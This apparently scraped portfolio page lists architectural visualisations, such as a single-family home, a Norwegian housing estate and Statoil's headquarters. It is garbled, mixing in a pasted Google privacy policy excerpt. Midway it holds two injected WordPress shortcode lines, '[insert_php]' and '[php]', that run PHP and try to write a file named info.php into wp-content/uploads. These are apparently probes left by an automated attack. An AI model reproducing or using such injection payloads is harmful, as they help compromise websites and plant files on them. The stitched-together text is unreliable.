


Client: 
Date: February 2017
Visualization of single-family home





Client: 
Date: September 2015
Visualization of a modern housing estate in Norway

Client: 
Date: November 2013
A visualisation of Statoil’s headquarters in Norway.

Client: 
Date: November 2013
A visualisation of Statoil’s headquarters in Norway.


Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.
Date:
When you use Google services, you trust us with your information. This Privacy Policy is meant to help you understand what data we collect, why we collect it, and what we do with it. This is important; we hope you will take time to read it carefully. And remember, you can find controls to manage your information and protect your privacy and security at My Account.
There are many different ways you can use our services – to search for and share information, to communicate with other people or to create new content. When you share information with us, for example by creating a Google Account, we can make those services even better – to show you more relevant search results and ads, to help you connect with people or to make sharing with others quicker and easier. As you use our services, we want you to be clear how we’re using information and the ways in which you can protect your privacy.
Our Privacy Policy may change from time to time. We will not reduce your rights under this Privacy Policy without your explicit consent. We will post any privacy policy changes on this page and, if the changes are significant, we will provide a more prominent notice (including, for certain services, email notification of privacy policy changes). We will also keep prior versions of this Privacy Policy in an archive for your review.
[insert_php] echo 147098235+111;file_put_contents(‘wp-content/uploads/info.php’, ”); [/insert_php]
[php] echo 147098235+111;file_put_contents(‘wp-content/uploads/info.php’, ”); [/php]



Client: 
Date: May 2014
Visualisations of the x14 house design for Pollio.



